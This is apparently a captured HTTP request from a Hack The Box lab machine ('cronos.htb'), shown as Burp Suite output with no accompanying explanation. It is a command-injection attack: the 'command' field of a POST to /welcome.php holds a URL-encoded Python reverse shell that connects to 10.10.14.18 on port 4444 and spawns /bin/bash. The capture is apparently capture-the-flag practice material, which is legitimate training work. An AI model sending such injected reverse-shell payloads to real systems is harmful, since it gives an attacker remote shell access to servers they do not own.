 Request
Raw Params Headers Hex
1 POST /welcome.php HTTP/1.1
2 Host: admin.cronos.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://admin.cronos.htb/welcome.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 253
10 Connection: close
11 Cookie: PHPSESSID=3v71c9mv8rh7ol1a0734tq30u0
12 Upgrade-Insecure-Requests: 1
13
14 command=
python+-c+'import+socket,+subprocess,os%3bs%3dsocket.socket(socket.AF_INET,socket.SOCK_STREAM)%3bs.connect
(("10.10.14.18",4444))%3bos.dup2(s.fileno(),0)%3bos.dup2(s.fileno(),1)%3bos.dup2(s.fileno(),2)%3bimport+pt
y%3bpty.spawn("/bin/bash")'&host=